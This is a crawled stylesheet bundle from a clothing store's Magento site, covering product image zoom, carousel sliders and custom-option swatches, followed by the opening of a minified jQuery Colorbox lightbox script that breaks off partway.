span.adjmedium {
    margin: 5px 5px;
}

.adjlarge, .adjmedium {
    cursor: default;
}

.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled, .icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled {
    cursor: default;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
}

.icon3.adjdef, .icon4.adjdef, .icon5.adjdef,
.icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled,
.adjcolor3.adjdef, .adjcolor4.adjdef, .adjcolor5.adjdef,
.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled {
    border: 1px solid #808080;
    position: relative;
}

a[class*='adjcolor'], .icon3, .icon4, .icon5  {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}


.icon3.adjdef:before, .icon4.adjdef:before, .icon5.adjdef:before, .icon3.adjdisabled:before, .icon4.adjdisabled:before, .icon5.adjdisabled:before,
.adjcolor3:before, .adjcolor4:before, .adjcolor5:before, a[class*='adjcolor'].adjselected:before {
    position: absolute;
    display: block;
    content: '';
    border: 1px solid #fff;
    height: 100%;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.icon3.adjselected, .icon4.adjselected, .icon5.adjselected {
    border: 1px solid #000000;
    position: relative;
}

a.adjselected img, a[class*='adjcolor'].adjselected {
    border: 2px solid #000000;
    position: relative;
}

a.adjdef img, a.adjdisabled img {
    border: 2px solid transparent;
    position: relative;
}

.adjprod {
    margin-top: 0 !important;
}

span.adjprice {
    padding-left: 5px;
    font-weight: bold;
}
/*
 * Product images gallery and zoom
 */



/* Basic zoom styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	border:1px solid #ccc;
	margin:-1px; /* Set this to minus the border thickness. */
	background-color:#fff;
	cursor:move;
}

/* This is the zoom window. */
.cloud-zoom-big {
	border:1px solid #e5e5e5;
	overflow:visible;
}

/* This is the loading message. */
.cloud-zoom-loading {
    color:white;
    background:#222;
    padding:0.25em;
    border:1px solid #000;
}

#wrap {
	/* Decrease default z-index */
	z-index:99 !important;
}
 
/* Zoom position: "inside"
-------------------------------------------------------------- */
.product-image .mousetrap {
	z-index:99999 !important;
	 
	/* For responsive layout */
	width:100% !important;
	height:100% !important;
}
.zoom-inside #wrap { overflow:hidden; }

/* No borders if zoom position is "inside" */
.zoom-inside .cloud-zoom-big { border:none; }

/* Display images without Cloud Zoom
-------------------------------------------------------------- */
/* Hide zoom area */
.simple-mode .cloud-zoom-big,
.simple-mode .cloud-zoom-lens { display:none !important; }
.simple-mode .cloud-zoom-lens { cursor:default !important; }


/* Zoom button (enlarge the main image)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.zoom-btn-small {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 1em;
	line-height:2.6666em;
	z-index:100;
	background-color:#fff;
	background-color:rgba(255,255,255, 0.7);
	color:#333;
}
.zoom-btn-small:hover { background-color:#fff; }

/* Use lightbox without cloud zoom */
.zoom-btn-large {
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	padding:0;
	z-index:100;
	cursor:pointer;
	
	text-indent:-9999px;
	overflow:hidden;
}
.zoom-btn-large:hover { background-color:rgba(255,255,255, 0.15); }



/* Skins %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Default skin
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box { margin-bottom: 15px; }
.img-box .product-image { margin: 0 auto; position:relative; /* Labels (e.g. "sale") are positioned relative to this box */ }
.img-box .product-image.product-image-zoom { z-index:9; } /*TODO: obsolete*/
 
/* Image pop-up */
.product-image-popup { margin:0 auto; }
.product-image-popup .nav { font-weight:bold; text-align:center; }
.product-image-popup .image { display:block; margin:10px 0;  }
.product-image-popup .image-label { margin:0 0 10px; }

/* Thumbnails */
.img-box .more-images { margin-top:12px; }
/*.img-box .more-images .thumbnails { width:80%; margin:0 auto; }*/

/*.img-box .more-images .thumbnails .item { float:left; }*/ /* Deprecated */
.img-box .more-images .thumbnails .item.last { margin-right:0; } /* Deprecated */
.img-box .more-images .thumbnails .item a {
	margin:0 3px;
	display:block;
	overflow:hidden;
	text-decoration:none;
	text-align:center;
}

/* Thumbnails - with slider */
.img-box .more-images .thumbnails.slides { display:none; }

	/* Minimum size of thumbnail if lazy loading enabled */
	.img-box .more-images .thumbnails .owl-item.loading { min-height:50px; }
	.img-box .more-images .thumbnails .owl-item.loading a { min-height:36px; }

/* Thumbnails - without slider */
.img-box .more-images .thumbnails.show-all { width:100%; text-align: center; }
.img-box .more-images .thumbnails.show-all .item { float: none; display: inline-block; }


/* Skin 1: with thin borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box-style1 .product-image {
	border:1px solid #eee;
	padding:5px;
}

/* Thumbnails */
/* Prevent cutting off thumbnails */
.img-box-style1 .more-images .thumbnails .owl-wrapper-outer { padding:1px 0; }
.img-box-style1 .more-images .thumbnails .item a {
	margin:0 2px 4px;
	padding:4px;
	border:1px solid #eee;
}
.img-box-style1 .more-images .thumbnails .item a:hover {
	border-color:#999; 
	/*position:relative; z-index:1;*/ /*TODO: Not needed if items not adjacent? */
}


/* Thumbnails carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.img-box .itemslider-thumbnails { margin-left: auto; margin-right: auto; }
.itemslider-thumbnails			{ max-width:237px; } /* count-3 is default */
.itemslider-thumbnails.count-1	{ max-width:79px; }
.itemslider-thumbnails.count-2	{ max-width:158px; }

/**
 * Generic interface elements
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons { position:absolute; }
.slider-arrows1 .owl-controls .owl-buttons div {
	float:left;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#e5e5e5;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover { background-color:#333; }
.slider-arrows1 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#e5e5e5; /* Must be the same as default color */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-prev					{ background-position:-10px -10px; margin-right:1px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-next					{ background-position:-60px -10px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }

/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons { top:-40px; right:0px; }
.slider-arrows1-pos-top-left  .owl-controls .owl-buttons { top:-40px; left:0px; }


/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	
	opacity:0;
	filter:alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div { opacity:1; filter:alpha(opacity=100); }

.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-prev			{ background-position:-2px 0; left:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover	{ background-position:-2px -50px; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-next			{ background-position:-48px 0; right:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover	{ background-position:-48px -50px; }


/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows3 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#fff; /* Must be the same as default color */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-prev					{ background-position:-10px -10px; top:30%; left:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-next					{ background-position:-60px -10px; top:30%; right:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }


/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 7px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#eee;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span { background-color:#000; }
.slider-pagination1 .owl-controls .owl-page.active span { background-color:#ccc; }


/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
	display: block;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	width:10px;
	height:10px;
	margin:8px;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
/*	transition:			width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;*/
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
	width:16px;
	height:16px;
	margin:5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
	cursor:default;
}


/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered							{ padding-bottom: 50px; /* Additional space for bottom pagination */ }
.pagination-pos-bottom-centered 		.owl-pagination { padding: 10px 0; text-align: center; position: absolute; width: 100%; }
.pagination-pos-bottom-right 			.owl-pagination { padding: 10px 0; float: right; }
.pagination-pos-bottom-left 			.owl-pagination { padding: 10px 0; float: left; }

/* Over the slider */
.pagination-pos-over-bottom-centered	.owl-pagination { text-align: center; margin-top: -35px; position: absolute; width: 100%; }
.pagination-pos-over-bottom-right		.owl-pagination { position:absolute; bottom:3.5%; right:1.5%; }
.pagination-pos-over-bottom-left		.owl-pagination { position:absolute; bottom:3.5%; left:1.5%; }

/* 
 * Itemslider - based on Owl Carousel
 *
 * IMPORTANT: Flexslider was replaced by Owl Carousel.
 * Deprecated styles for Flexslider are not needed any more and can be found inside this file: itemslider-old.css
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Necessary styles (Core Owl Carousel CSS File v1.24)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/* CSS3 Transitions */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}


/* Additional styles for Owl Carousel
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Preloading images */
.owl-item.loading {
  min-height: 60px;
  background: url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/ajax-loader.gif) no-repeat center center;
}

/* Pagination */
.owl-pagination { text-align: center; z-index: 1; /* z-index to show above other items */ }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.itemslider { margin-bottom: 20px; }

/* Items */
.itemslider .item { padding-left:10px; padding-right:10px; }

/* Lazy loading */
.itemslider .owl-item.loading { background-position: center 40px; }
.itemslider .owl-item.loading .product-image { min-height: 70px; }

/* If slider inside menu */
.navi .itemslider .price-box span { display: inline; }


/* FEATURE: equal height items
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Buttons aligned at the bottom */
/*.itemslider.equal-height .item {
    position: static;
    padding-bottom: 50px;
}
.itemslider.equal-height .actions {
    position: absolute;
    bottom: 0;
}*/

/**
 * MageWorx
 * CustomOptions Extension
 * 
 * @category   MageWorx
 * @package    MageWorx_CustomOptions
 * @copyright  Copyright (c) 2015 MageWorx (http://www.mageworx.com/)
 */

.option a {text-decoration: none;}
.option .special-price {color: #CD5033;}
.option .small-image-preview {padding:3px;}
.option li.swatch {display: inline-block; margin: 1px; text-align: center; }
.option li.swatch-disabled {opacity: 0.3;}

.option img.swatch, .option div.swatch {margin: 1px 1px 5px 1px;}
.option img.swatch-selected, .option div.swatch-selected {border: 1px solid #000000; margin-bottom:4px;}
 
.option div.swatch-color {
    display:inline-block;
    width:100%;
    height:100%;
}

.option .limit-holder {
    display: block; padding: 10px 0 0;
}

.option .radio-checkbox-img {
    float:left;
}
.product-options ul.options-list label.radio-checkbox-label-1 {
    padding:6px; width:330px;
}
.product-options ul.options-list label.radio-checkbox-label-2 {
    padding:6px; width:400px;
}
.option .radio-checkbox-text {
    display:inline-block; float:left; width:200px; margin: 2px 5px;
}
.option .radio-checkbox-label-1 .label-qty, .option .radio-checkbox-label-2 .label-qty {
    display:inline-block; float:right; padding:5px;
}        
.product-options ul.options-list .radio-checkbox-label-1 input.product-custom-option, .product-options ul.options-list .radio-checkbox-label-2 input.product-custom-option {
    margin:5px;
}

.product-options ul.options-list span.radio-checkbox-label {
    display: inline-block;
}

.product-options ul.tier-prices {display: block;}
 

.tagtip-question {
    background: url(https://www.shirtchic.com/skin/frontend/base/default/images/mageworx/customoptions/question.png) 0 0 no-repeat;
    width: 16px; 
    height: 16px;
    display: inline-block;
    margin-left: 5px;
} 
.tagtip {
    background: #fff;
    border: 1px solid #c7c7c7;
    color: #505050;
    padding: 2px;
    min-width: 100px;
    max-width: 500px;
    text-align: center;
    z-index: 9999;
}
.tagtip .content {
    padding: 5px 5px 0px 5px;
    text-align:left;
}
.tagtip .content p {margin: 0;}

.product-options span.required {
    color: #df280a;
}

.product-options span.required::after {
    content: "";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.shirtchic.com/js/infortis/jquery/plugins/jquery.colorbox.js
body_size: 3728
content:
!function(e,t,i){var o,n,h,r,d,s,l,a,c,f,p,u,w,m,g,$,v,_,y,x,b,C,T,H,W,E,k,L,S,I,K,z,B,D,F={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"Image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"Start slideshow",slideshowStop:"Stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},M="colorbox",O="cbox",P=O+"Element",R=O+"_open",j=O+"_load",A=O+"_complete",q=O+"_cleanup",G=O+"_closed",N=O+"_purge",X=!e.support.opacity&&!e.support.style,J=X&&!i.XMLHttpRequest,Q=O+"_IE6";function U(i,o,n){var h=t.createElement(i);return o&&(h.id=O+o),n&&(h.style.cssText=n),e(h)}function V(e){var t=c.length,i=(k+e)%t;return i<0?t+i:i}function Y(e,t){return Math.round((/%/.test(e)?("x"===t?f.width():f.height())/100:1)*parseInt(e,10))}function Z(e){return b.photo||/\.(gif|png|jpe?g|bmp|ico)((#|\?).*)?$/i.test(e)}function ee(){var t,i=e.data(E,M);for(t in null==i?(b=e.extend({},F),console&&console.log&&console.log("Error: cboxElement missing settings object")):b=e.extend({},i),b)e.isFunction(b[t])&&"on"!==t.slice(0,2)&&(b[t]=b[t].call(E));b.rel=b.rel||E.rel||"nofollow",b.href=b.href||e(E).attr("href"),b.title=b.title||E.title,"string"==typeof b.href&&(b.href=e.trim(b.href))}function et(t,i){e.event.trigger(t),i&&i.call(E)}function ei(){var 